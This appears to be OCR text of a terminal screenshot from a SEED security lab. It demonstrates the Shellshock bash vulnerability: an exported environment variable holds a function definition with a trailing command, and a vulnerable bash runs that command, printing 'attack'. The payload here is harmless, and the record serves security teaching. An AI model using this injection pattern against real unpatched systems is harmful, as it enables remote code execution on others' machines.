 /bin/bash
/bin/bash 66x24
[02/17/19]seed@VM:~/.../lab4$ foo='() { echo "hello world"; }; ech
o "attack";'
[02/17/19]seed@VM:~/.../lab4$ echo $foo
() { echo "hello world"; }; echo "attack";
[02/17/19]seed@VM:~/.../lab4$ export foo
[02/17/19]seed@VM:~/.../lab4$ bash_shellshock
attack
[02/17/19]seed@VM:~/.../lab4$ echo $foo

[02/17/19]seed@VM:~/.../lab4$ declare -f foo
foo ()
{
    echo "hello world"
}
[02/17/19]seed@VM:~/.../lab4$